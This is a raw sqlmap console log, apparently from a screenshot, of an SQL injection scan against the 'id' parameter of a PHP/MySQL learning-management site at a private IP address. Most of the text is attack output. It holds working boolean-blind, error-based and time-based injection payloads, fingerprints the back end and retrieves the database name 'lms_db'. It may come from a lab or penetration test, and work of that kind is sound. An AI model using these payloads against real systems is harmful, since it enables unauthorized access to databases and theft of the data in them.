 管理员: C:\Windows\System32
[01:00:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:00:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:00:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[01:00:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[01:00:39] [INFO] target URL appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[01:00:40] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[01:00:41] [INFO] target URL appears to be UNION injectable with 10 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[01:00:42] [INFO] testing 'MySQL UNION query (56) - 21 to 40 columns'
[01:00:42] [INFO] testing 'MySQL UNION query (56) - 41 to 60 columns'
[01:00:42] [INFO] testing 'MySQL UNION query (56) - 61 to 80 columns'
[01:00:42] [INFO] testing 'MySQL UNION query (56) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 455 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (1496=1496) THEN 1 ELSE 0x28 END))-- qruP

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7934 FROM(SELECT COUNT(*),CONCAT(0x7162767871,(SELECT (ELT(7934=7934,1))),0x716a717871,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HWJj

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4696 FROM (SELECT(SLEEP(5)))MeMd)-- BTiA
---
[01:00:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:00:43] [INFO] fetching current database
[01:00:43] [INFO] retrieved: 'lms_db'
current database: 'lms_db'
[01:00:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[01:00:43] [WARNING] your sqlmap version is outdated

[*] ending @ 01:00:43 /2025-03-15/